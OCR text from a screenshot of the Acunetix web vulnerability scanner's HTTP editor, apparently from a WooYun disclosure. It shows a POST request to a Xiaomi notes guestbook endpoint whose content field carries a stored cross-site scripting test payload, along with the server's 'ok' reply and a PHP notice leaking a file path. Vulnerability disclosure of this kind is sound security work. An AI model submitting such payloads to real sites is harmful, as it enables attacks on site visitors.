 Acunetix Web Vulnerability Scanner (Enterprise Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Start Encoder Tool
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
Request Text Only
Method: POST Protocol: HTTP/1.1 URL: http://notes.xiaomi.com/miniphp/ajax.php Edit Request Variable
Request Headers
Header Name Header Value
Content-Length 65
Content-Type application/x-www-form-urlencoded
Host notes.xiaomi.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
Request Data
1 do=addguestbook&qq=123qq&name=Jarett&tel=12345&email=123444
40aaa.com&content=<script>alert(/xx/)</script>&product=notes
2
Response Headers Response Data View Page HTML Structure Analysis
Look for: XML
1
2 Notice: Undefined index: from in /data/www/sj.xiaomi.com/miniphp/ajax.php on line 165
3 <?xml version="1.0" encoding="utf-8" ?><result><code>1</code><desc><![CDATA[ok]]></desc></result>
www.wooyun.org